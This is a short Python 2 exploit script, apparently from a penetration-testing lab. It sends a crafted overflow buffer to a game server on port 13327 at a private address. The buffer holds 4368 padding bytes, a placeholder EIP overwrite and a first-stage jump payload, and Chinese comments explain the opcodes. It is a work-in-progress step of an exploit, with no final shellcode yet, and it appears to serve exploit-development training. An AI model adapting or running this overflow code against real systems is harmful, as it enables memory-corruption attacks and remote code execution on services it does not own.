 #!/usr/bin/python
import socket
host = "10.11.0.128"
padding = "\x41" * 4368
前五个字节为两条指令的操作码，后两个字节用nop填充
，注意这里仍然使用“b”覆盖eip，而非jmp esp地址
eip = "\x42\x42\x42\x42"
first_stage = "\x83\xc0\x0c\xff\xe0\x90\x90"
buffer = "\x11(setup sound " + padding + eip + first_stage + "\x90\x00#"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print "[*]Sending evil buffer..."
s.connect((host, 13327))
print s.recv(1024)
s.send(buffer)
s.close()